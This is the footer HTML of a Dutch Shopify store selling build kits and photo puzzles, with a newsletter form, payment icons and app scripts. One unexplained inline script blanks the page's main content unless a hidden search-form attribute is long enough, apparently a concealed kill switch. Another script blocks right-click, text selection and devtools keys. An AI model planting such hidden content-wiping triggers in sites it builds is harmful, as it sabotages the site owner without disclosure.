                        <p>Ontvang gelijk een kortingscode en blijf op de hoogte van alle aanbiedingen, nieuwe bouwpakketten en prachtige kunstwerken.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26682658259284__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26682658259284__footer">
                              E‑mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonneren"
                          >
                            Aanmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Informatie</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zoeken
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Volg je bestelling
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terugbetalingsbeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Servicevoorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/retourneren"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retourneren
                            </a>
                          </li><li>
                            <a
                              href="/pages/over-ons"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Over ons
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bouwpakket.com</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Terugbetalingsbeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacybeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Algemene voorwaarden</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contactgegevens</a></small
                  >
                </li></ul></div>
      
    </div>
  </div>
  <div class="credit-footer">
  Designed &amp; developed with ❤️ by 
  <a href="https://www.linkedin.com/in/ecommerce-shopify-expert/" 
     target="_blank" 
     rel="noopener noreferrer">
    Qasim A.
  </a>
</div>
<style>
  .credit-footer {
  width: 100%;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  padding: 10px 0;
}

.credit-footer a {
  color: #ffffff;
  text-decoration: underline;
  font-weight: 500;
}

.credit-footer a:hover {
  opacity: 0.8;
}
</style>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bouwpakket.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`,
      };

      window.variantStrings = {
        addToCart: `IN WINKELMANDJE`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      };
    </script><script src="//bouwpakket.com/cdn/shop/t/33/assets/predictive-search.js?v=16985596534672189881761400935" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown-timer/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1766844016554';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#06941d; }
:root { --lxs-rating-icon-color: #06941d; }</style>







</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019bd9bc-315a-7a01-a48a-739e998bb751/slide-cart-1-30/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"b5ca5b45-a310-473f-a170-a8dd68ed78cb","patchFetch":false,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"488dada8-c24a-4102-aafc-2714fb92b7f4","name":"EIGEN FOTO","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"or","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigen Foto Puzzel","object_id":"8862518968660"},{"title":"Eigen foto Diamond Painting","object_id":"9175035478356"},{"title":"Eigen foto | Schilderen op nummer","object_id":"9212799156564"},{"title":"Eigen Foto als Bouwstenen Poppetje – 1 Persoon Gepersonaliseerd | Bouwsteentjes","object_id":"12278554165588"},{"title":"Eigen Foto als Bouwstenen Poppetje – 2 personen | Bouwsteentjes","object_id":"12279077110100"},{"title":"Eigen Foto als Bouwstenen Poppetje – 3 personen | Bouwsteentjes","object_id":"12308720615764"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":true,"requiredMessage":"Voeg een foto toe om door te gaan met je bestelling","requiredButtonText":"OKE","language":"nl","buttonText":"Selecteer hier je foto📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Gelukt!","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
